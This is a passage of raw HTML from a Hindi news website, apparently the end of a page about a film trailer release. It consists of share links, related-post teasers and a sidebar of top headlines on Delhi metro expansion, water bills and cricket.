href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ftrailer-release-of-film-veda%2F&amp;linkname=%E0%A5%9E%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BE%E2%80%99%20%E0%A4%95%E0%A4%BE%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></article></div><ul class="default-wp-page"><li class="previous"><a href="https://vishwavijetatimes.com/preparation-to-double-waste-management-capacity-in-up/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> यूपी में कूड़ा प्रबंधन क्षमता को दोगुना करने की तैयारी</a></li><li class="next"><a href="https://vishwavijetatimes.com/kings-concert-will-be-held-in-delhi/" rel="next">दिल्ली में होगा किंग का कॉन्सर्ट <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li></ul><div class="related-posts-wrapper"><h3 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>You May Also Like</span></h3><div class="related-posts"><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/aditya-roy-kapur-and-sara-ali-khan/" title="मेट्रो इन दिनों में नजर आयेगी आदित्य रॉय कपूर और सारा अली खान की जोड़ी"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2022/12/aditya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2022/12/aditya12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/aditya-roy-kapur-and-sara-ali-khan/" rel="bookmark" title="मेट्रो इन दिनों में नजर आयेगी आदित्य रॉय कपूर और सारा अली खान की जोड़ी"> मेट्रो इन दिनों में नजर आयेगी आदित्य रॉय कपूर और सारा अली खान की जोड़ी </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/aditya-roy-kapur-and-sara-ali-khan/" title="3:42 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-12-07T15:42:26+00:00">December 7, 2022</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/india-appreciates-chinas-cooperation-in-resumption-of-kailash-mansarovar-yatra/" title="भारत ने कैलाश मानसरोवर यात्रा फिर से शुरू होने पर चीन के सहयोग की सराहना की"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2025/06/misistry12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2025/06/misistry12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/india-appreciates-chinas-cooperation-in-resumption-of-kailash-mansarovar-yatra/" rel="bookmark" title="भारत ने कैलाश मानसरोवर यात्रा फिर से शुरू होने पर चीन के सहयोग की सराहना की"> भारत ने कैलाश मानसरोवर यात्रा फिर से शुरू होने पर चीन के सहयोग की सराहना की </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/india-appreciates-chinas-cooperation-in-resumption-of-kailash-mansarovar-yatra/" title="12:14 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-06-13T12:14:27+00:00">June 13, 2025</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/military-plane-crashes-in-mexico/" title="मेक्सिको में सैन्य विमान दुर्घटनाग्रस्त, सात लोगों की मौत"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2021/02/Mexico-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2021/02/Mexico-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/military-plane-crashes-in-mexico/" rel="bookmark" title="मेक्सिको में सैन्य विमान दुर्घटनाग्रस्त, सात लोगों की मौत"> मेक्सिको में सैन्य विमान दुर्घटनाग्रस्त, सात लोगों की मौत </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/military-plane-crashes-in-mexico/" title="12:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-02-22T12:41:07+00:00">February 22, 2021</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></div></div><div id="cm-secondary" class="cm-secondary"><aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside><aside id="colormag_featured_posts_vertical_widget-4" class="widget cm-featured-posts cm-featured-posts--style-2"><h3 class="cm-widget-title" ><span >टॉप न्यूज़ </span></h3><div class="cm-first-post"><div class="cm-post"> <a href="https://vishwavijetatimes.com/expansion-of-metro-as-public-transport-is-our-priority-rekha-gupta/" title="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता"><img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/metro12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता" title="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/metro12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता" title="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता" decoding="async" loading="lazy" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/expansion-of-metro-as-public-transport-is-our-priority-rekha-gupta/" title="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता"> सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/expansion-of-metro-as-public-transport-is-our-priority-rekha-gupta/" title="12:38 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-30T12:38:58+00:00">January 30, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p>नयी दिल्ली।  दिल्ली की मुख्यमंत्री रेखा गुप्ता ने कहा है कि दिल्ली सरकार का लक्ष्य सार्वजनिक परिवहन के रूप में</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/expansion-of-metro-as-public-transport-is-our-priority-rekha-gupta/" data-a2a-title="सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fexpansion-of-metro-as-public-transport-is-our-priority-rekha-gupta%2F&amp;linkname=%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%B9%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%8C%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%A5%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE%3A%20%E0%A4%B0%E0%A5%87%E0%A4%96%E0%A4%BE%20%E0%A4%97%E0%A5%81%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fexpansion-of-metro-as-public-transport-is-our-priority-rekha-gupta%2F&amp;linkname=%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%B9%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%8C%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%A5%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE%3A%20%E0%A4%B0%E0%A5%87%E0%A4%96%E0%A4%BE%20%E0%A4%97%E0%A5%81%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fexpansion-of-metro-as-public-transport-is-our-priority-rekha-gupta%2F&amp;linkname=%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%B9%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%8C%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%A5%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE%3A%20%E0%A4%B0%E0%A5%87%E0%A4%96%E0%A4%BE%20%E0%A4%97%E0%A5%81%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fexpansion-of-metro-as-public-transport-is-our-priority-rekha-gupta%2F&amp;linkname=%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A4%A8%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%B9%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%8C%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%8B%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%A5%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE%3A%20%E0%A4%B0%E0%A5%87%E0%A4%96%E0%A4%BE%20%E0%A4%97%E0%A5%81%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></div></div><div class="cm-posts"><div class="cm-post"> <a href="https://vishwavijetatimes.com/the-deadline-for-paying-outstanding-water-bills-has-been-extended-till-august-15/" title="पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी" title="पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी" title="पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/the-deadline-for-paying-outstanding-water-bills-has-been-extended-till-august-15/" title="पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी"> पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/the-deadline-for-paying-outstanding-water-bills-has-been-extended-till-august-15/" title="12:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-30T12:34:23+00:00">January 30, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/england-set-new-zealand-a-target-of-235-runs/" title="इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/sport12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य" title="इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/sport12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/sport12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/sport12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य" title="इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/sport12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/sport12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">खेल समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/england-set-new-zealand-a-target-of-235-runs/" title="इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य"> इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/england-set-new-zealand-a-target-of-235-runs/" title="12:28 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-30T12:28:39+00:00">January 30, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
